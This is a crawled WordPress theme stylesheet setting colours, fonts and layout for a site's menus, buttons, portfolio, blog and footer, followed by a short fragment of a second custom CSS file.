    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover{
		background-color: #d30808;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(211,8,8,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(211,8,8,0.25);
    background-color: rgba(211,8,8,0.5);
    }
    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_team_social_holder .mkd_social_icon_holder:hover .fa-stack,
    .mkd_icon_shade.circle:hover, 
    .mkd_icon_shade.square:hover,
    #social_icons_widget .mkd_icon_shade.circle:hover, 
    #social_icons_widget .mkd_icon_shade.square:hover{
    background-color: #d30808 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
    .mkd_accordion_holder .ui-accordion-header .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .mkd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .mkd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .mkd_counter_holder .separator.medium,
    .mkd_icon_shade.circle,
    .mkd_icon_shade.square,
    .mkd_pricing_border,
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover {
    border-color: #d30808;
    }
	
	.drop_down .second,
    .mkd_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #d30808;
	}

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_circles_holder .mkd_circle_inner:hover{
    border-color: #d30808 !important;
    }

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2{
    background-color: #d30808 !important;
    }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div{
    background-color: #c30e1f;
    }
    body{
                    font-family: 'Verdana', sans-serif;
         color: #2a2929;      font-size: 15px;         }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .more_facts_holder,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_text,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_price{
        background-color:#f4f4f4;
        }
        .oblique-section polygon{
        fill: #f4f4f4;
        }
    



    h3, h6, .pagination ul li.active span, .single_links_pages span, .comment_pager .page-numbers, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Verdana', sans-serif;
    }
    


    .header_bottom,
    .header_top {
    background-color: rgba(195,14,31,1);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 60px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }













    header.sticky .header_bottom{
    background-color: rgba(195,14,31,0.85) !important;
    }







            .content{
        margin-top: -130px;
        }
				.content_wrapper{
        margin-top: 130px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}

	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_2 input[type="text"]:focus,
	.mkd_search_form_3 input[type="text"],
	.mkd_search_form_3 input[type="text"]:focus{
		color: #ffffff    }




	.mkd_search_form_2,
	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_3,
	.mkd_search_form_3 input[type="text"]{
    background-color: #010101;     }









    .logo_wrapper,
    .side_menu_button,
    .shopping_cart_inner{
    height: 130px;
    }

            .content.content_top_margin{
        margin-top: 130px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }





    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .shopping_cart_inner
    {
    height: 76px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 76px;
    }

    header.sticky .drop_down .second{
    top: 76px;
    }


    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
    }





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .mkd_logo a,
			header.fixed_hiding .mkd_logo{
				max-height: 133px;
			}
        }

        @media only screen and (min-width: 1000px){
					header.fixed_hiding .holeder_for_hidden_menu{
						max-height: 130px;
					}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 130px;
    }


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul {
		background-color: #c30e1f;
		background-color: rgba(195,14,31,0,50);
    }




    .drop_down .second{
    border-top-color: #2a2929;
    }



    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 16px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
         font-size: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Oswald', sans-serif;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }


			.header_bottom #lang_sel_list{
			font-family: 'Oswald', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
    
    		         border-width: 2px;          border-color: #ffffff; 
        
            
                            border-left: none;
                border-top: none;
                border-bottom: none;
            
            
                }

    nav.main_menu > ul > li:last-child > a > span.item_inner{
    border-right: none;
    }
    nav.main_menu > ul > li:last-child > a{
    border-right: none;
    }




    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


























    nav.main_menu > ul > li:last-child > a {
    border-right:none;
    }

            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #ffffff;
        }
    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }

	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }



    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2a2929 !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #2a2929 !important;
    }







    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px;      line-height: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }

 
	.shopping_cart_dropdown ul li 
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown ul li,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #ffffff; 
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
     color: #ffffff!important;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }



    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover,
	.header_bottom #lang_sel ul li li a:hover,
	.header_bottom #lang_sel_click  ul li  ul li a:hover,
	.header_top #lang_sel ul ul a:hover,
	.header_top #lang_sel_click ul ul a:hover{
    color: #000000 !important;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 10px;      padding-bottom: 10px;     }


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul,
	.shopping_cart_dropdown,
	.shopping_cart_dropdown ul li{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}



    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
             font-size: 16px;                          }





    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
                     font-weight: 600;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.current-menu-item > a{
    color: #000000;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #c30e1f;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #c30e1f !important;
    }
    }















    h2{
            font-family: 'Verdana', sans-serif;
        font-size: 30px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2a2929;     }
    h3{
            font-family: 'Oswald', sans-serif;
        font-size: 20px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #2a2929;     }
    h5{
            font-family: 'Verdana', sans-serif;
                font-style: normal;             text-transform: uppercase;     }
    h5, h5 a{
        }
    h6{
            font-family: 'Open Sans', sans-serif;
        font-size: 13px;     line-height: 33px;     font-style: normal;      font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #2a2929;     }


    p{
    font-family: Verdana, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-style: normal;color: #2a2929    }



    a, p a{
    color: #2a2929;    font-style: normal;            }

    a:hover,
    p a:hover{
    color: #ffffff;        }




    .title h1{
    color: #ffffff;                                 }

    .subtitle{
    color: #ffffff;                                 }

    .breadcrumb a, .breadcrumb span{
    color: #020202;         font-size: 13px;                         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #c30e1f;
    }
	
	
	
	
	
	
	
	
	
	
		





	
	
	
	

	
		















	
	
	
	
	

	
	
	
	

















	
	
	
	

	
		




























	
	
	

	
	


	

























        




	

	

	

	
		




















        


	
	


	
	

	
	
		

























	
	
	
	

	
	
	

    .blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) h2{
    font-size: 28px;line-height: 36px    }




















   .blog_holder.masonry .post_text .post_text_inner,
   .blog_holder.masonry_full_width .post_text .post_text_inner{
        text-align: left    }



    .blog_holder.masonry article .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article .post_text .post_text_inner .post_info{
        border-top: none;border-bottom: none    }


	
	
	
	

	
		

























    .service_table_inner li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #c30e1f; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #c30e1f; 		 height: 2px; 	}


    .service_table_holder.active .active_text{
		font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }




    .service_table_title_holder .service_title{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }



    .service_table_holder .service_table_content{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 6px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #ffffff;     }

    .price_table_inner ul li.pricing_table_content ul li{
      border-color: #ffffff;     	}




    .mkd_price_table.active .active_text span span{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }

    .price_in_table .mark{
    color: #ffffff    }

    .price_in_table .price{
    color: #ffffff    }

    .price_in_table .value{
    color: #ffffff    }

    .price_table_inner .price_button a{
    font-family: Open Sans, sans-serif;font-size: 11px;line-height: 33px;letter-spacing: 3px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }







    .separator.normal, .separator.with_icon{
        border-bottom-width: 2px;                 border-color: #ffffff;         }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 2px;               border-color: #ffffff;       width: 35px;         }


























    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .blog_holder article .post_text a.more-link span,
    .post-password-form input[type='submit']{
    color: #ffffff;font-style: normal;font-weight: 700;font-family: Open Sans;letter-spacing: 2px;border-width: 0px;background-color: #010101;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .blog_holder article .post_text a.more-link:hover span,
    .post-password-form input[type='submit']:hover {
    color: #010101;background-color: #ffffff;    }
    .qbutton.small,
    .blog_holder article .post_text a.more-link span{
    font-size: 11px;line-height: 37px;height: 37px;font-weight: 700;padding-left: 26px;padding-right: 26px;    }
    #back_to_top > span{
    font-size: 25px;color: #2a2929;height: 40px;width: 40px;border-radius: 60px;background-color: #c30e1f;line-height: 38px;    }

    #back_to_top {
        width: 40px;height: 40px;bottom: 25px;    }
    
    #back_to_top:hover > span{
    color: #c30e1f;background-color: #2a2929;    }








	.carousel-control.light .prev_nav,
	.carousel-control.light .next_nav{
		color:#fff;
	}
	.carousel-control.dark .prev_nav,
	.carousel-control.dark .next_nav{
		color:#000;
	}

    .mkd_image_gallery_no_space .controls a.prev-slide,
    .mkd_image_gallery_no_space .controls a.next-slide,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .flex-direction-nav a, .caroufredsel-direction-nav a,
	body div.pp_default a.pp_next, 
	body div.pp_default a.pp_previous,
    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 40px;height: 40px;margin-top: -20px;line-height: 40px;font-size: 25px;color: rgba(255,255,255,1);background-color: rgba(42,41,41,1);border-width:0px; border-style:solid;border-radius:60px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
        
            .ls-nav-prev,
        .ls-nav-next{
        line-height: 40px!important;border-width:0px!important; border-style:solid !important;        }
    		
				
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{ 
							width: 40px;
										height: 40px;
					}
				
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 240px !important; 
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 240px !important; 
			}
						
							.vertical_menu_enabled .carousel-control .prev_nav,
				.vertical_menu_enabled .carousel-control .next_nav{
					margin-top: -20px !important;
				}
					
		


    .mkd_image_gallery_no_space .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space .controls a.next-slide:hover,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .flexslider:hover .flex-direction-nav a:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,    
    .blog_slider:hover .caroufredsel-direction-nav a:hover,
	body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover,
    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,1);background-color: rgba(195,14,31,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    
    











    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Arial, sans-serif !important;font-size: 16px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Oswald, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff    }




    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);;
    }

    .testimonials_holder .flex-control-paging li a{
    border-radius: px;
    border-width: 0px;
    }


    .testimonials_holder .flex-control-paging li a{
        background-color: rgba(255,255,255,1);;
    }



            .testimonials_holder .flex-direction-nav a{
                background-color: rgba(255,255,255,1);;
                border-radius: px;
                border-width: 0px;
                border-color: ;
    }


    .testimonials_holder .flex-direction-nav a span:before{
         color: rgba(42,41,41,1);;
    }



    .testimonials_holder .flex-direction-nav a:hover{
        background-color: rgba(195,14,31,1);;
    }



    .mkd_counter_holder span.counter{
            font-weight: 700;      font-size: 50px;                     font-family: 'Oswald', sans-serif;
        }


    .mkd_progress_bar .progress_title{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase    }


    .mkd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal    }












    
    
    
    

    /* left and right border
        a elements are used for left and right top margin
        tabs-nav are used for left and right bottom margin on last li element 
    */

    
    
    
    



    .footer_top_holder{
    background-color:#ffca04;
    }


    .footer_top, .footer_top.footer_top_full{
    padding-top: 35px;     padding-bottom: 35px;     }
    @media only screen and (min-width: 600px){
        .footer_top, .mkd_column{
        text-align:  left        }
    }

    .footer_top,
    .footer_top p,
    .footer_top span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.mkd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span,
    footer .widget_calendar {
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a{
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a:hover{
    color: #ffffff;
    }

    .footer_bottom_holder{
        background-color:#c30e1f;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#c30e1f;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 10px;letter-spacing: 0px;text-transform: none;color: #fff9f9    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    letter-spacing: 0px;font-weight: 700;color: #fffaf9    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ffffff; !important;
    }

    .footer_top .widget h4 {
    font-family: Arial, sans-serif;font-size: 12px;line-height: 12px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .footer_bottom_holder { height: 176px; }



    aside.sidebar{
    text-align: left    }







	
	
	








 









    .carousel-indicators li{
    background-color: #000000;width: 11px;height: 11px;    }

    .side_menu_button > a,
    .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #010101!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, 
	.popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #010101 ;
    }


    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span{
		font-size: 20px;
    }




































































	












    .filter_outer.filter_blog {
    text-align: left;    }




    .projects_holder.hover_text article .item_holder .portfolio_title,
    .projects_holder.hover_text article .item_holder .portfolio_title a,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #2a2929;font-family: Oswald;font-size: 18px;line-height: 40px;font-style: normal;font-weight: 500;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #c30e1f;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #2a2929;font-family: Oswald;font-size: 14px;line-height: 24px;font-style: normal;font-weight: 400;text-transform: capitalize;    }




    .portfolio_main_holder .icons_holder a{
     color: #c30e1f!important;      background-color: #2a2929!important;                     }

    .portfolio_main_holder .icons_holder a:hover{
     color: #2a2929!important;      background-color: #c30e1f!important;         }





    #social_icons_widget .mkd_social_icon_holder{
        margin-bottom: 4px!important;
    }




    #social_icons_widget{
    top: 43%;top: 43%px;right: 25px;right: 25pxpx    }















































 


 

	
	
		
	
	
		

	
	

	
	
 

	
	
	






--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26
body_size: 497
content:


.mkd_column.column3 {
text-align: right;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
    opacity: 1;
   border-radius: 100px;
